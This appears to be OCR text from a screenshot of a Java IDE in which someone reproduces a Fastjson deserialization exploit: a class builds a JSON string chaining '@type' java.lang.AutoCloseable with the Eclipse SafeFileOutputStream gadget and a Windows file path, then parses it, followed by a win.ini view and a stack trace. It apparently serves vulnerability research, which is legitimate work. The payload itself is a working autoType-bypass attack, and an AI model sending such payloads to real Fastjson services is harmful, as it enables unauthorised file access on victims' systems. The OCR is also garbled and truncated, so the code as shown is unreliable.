 项目
Fastjson.java
AutoCloseable.java
pom.xml (fastjson)
SafeFileOutputStream.class
DefaultJSONParser.java
DefaultJSONParser.class
FastjsonExcept
fastjson F:\java\fastjson
.idea
src
main
java
com
Fastjson
Fastjson1227
FastjsonBase
FastJsonBcel
FastjsonE
FastjsonEasyPoC
结构
Fastjson
main(String[]): void
1 ackage com;
2
3 mport com.alibaba.fastjson.JSON;
4 mport com.alibaba.fastjson.parser.ParserConfig;
5
6 ublic class Fastjson {
7 public static void main(String[] args) {
8 / ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 String s = "{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"org.eclipse.core.internal.localstore.SafeFileOutputStream\",\"tempPath\":\"C://windows/wi
10 JSON.parseObject(s);
11 }
12
13
1 1
意事项.txt
hosts.txt
flag.t
文件 编辑 查看
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
行 1，列 1 85 个字符 100% Windows (CRLF) UTF-8
运行 Fastjson
E:\ev\java\jdk1.8.0_65\bin\java.exe ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : create instance error, null, public org.eclipse.core.in
ing) throws java
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:1016)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:288)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:284)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:810)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:288)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:284)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:395)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1400)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1366)
at com.alibaba.fastjson.JSON.parse(JSON.java:170)